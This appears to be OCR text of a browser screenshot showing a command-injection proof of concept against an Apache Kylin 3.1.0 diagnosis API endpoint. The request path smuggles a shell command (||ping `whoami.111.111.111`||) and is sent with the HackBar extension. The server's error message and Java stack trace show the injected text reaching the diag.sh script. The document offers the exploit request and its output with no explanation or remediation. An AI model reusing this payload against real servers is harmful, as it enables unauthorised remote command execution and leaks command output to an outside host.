 1 // 20201107114117
2 // http://:7070/kylin/api/diag/project/%7C%7Cping%20%60whoami.111.111.111%60%7C%7C/download
3
4 {
5 "code": "999",
6 "data": null,
7 "msg": "Failed to dump project diagnosis info. OS command error exit with return code: 1, error message: Retrieving hive dependency...\nERROR: Check hive's usability failed, please check the status
of your cluster\nThe command is: \n/alidata/soft/kylin-3.1.0/bin/diag.sh pingwhoami.111.111.111 /alidata/soft/kylin-3.1.0/bin/../tomcat/temp/diag_project5531930934372729966",
8 "stacktrace": "org.apache.kylin.rest.exception.InternalErrorException: Failed to dump project diagnosis info. OS command error exit with return code: 1, error message: Retrieving hive
dependency...\nERROR: Check hive's usability failed, please check the status of your cluster\nThe command is: \n/alidata/soft/kylin-3.1.0/bin/diag.sh pingwhoami.111.111.111 /alidata/soft/kylin-
3.1.0/bin/../tomcat/temp/diag_project5531930934372729966\n\tat org.apache.kylin.rest.controller.DiagnosisController.dumpProjectDiagnosisInfo(DiagnosisController.java:86)\n\tat
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)\n\tat sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)\n\tat
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)\n\tat java.lang.reflect.Method.invoke(Method.java:498)\n\tat
org.springframework.web.method.support.InvocableHandlerMethod.doInvoke(InvocableHandlerMethod.java:205)\n\tat
org.springframework.web.method.support.InvocableHandlerMethod.invokeForRequest(InvocableHandlerMethod.java:133)\n\tat
org.springframework.web.servlet.mvc.method.annotation.ServletInvocableHandlerMethod.invokeAndHandle(ServletInvocableHandlerMethod.java:97)\n\tat
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.invokeHandlerMethod(RequestMappingHandlerAdapter.java:849)\n\tat
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.handleInternal(RequestMappingHandlerAdapter.java:760)\n\tat
org.springframework.web.servlet.mvc.method.AbstractHandlerMethodAdapter.handle(AbstractHandlerMethodAdapter.java:85)\n\tat
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:967)\n\tat org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:901)\n\tat
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:970)\n\tat org.springframework.web.servlet.FrameworkServlet.doGet(FrameworkServlet.java:861)\n\tat
javax.servlet.http.HttpServlet.service(HttpServlet.java:621)\n\tat org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)\n\tat
javax.servlet.http.HttpServlet.service(HttpServlet.java:728)\n\tat org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:303)\n\tat
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:208)\n\tat org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)\n\tat
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://:7070/kylin/api/diag/project/||ping `whoami.111.111.111`||/download
Enable POST ADD HEADER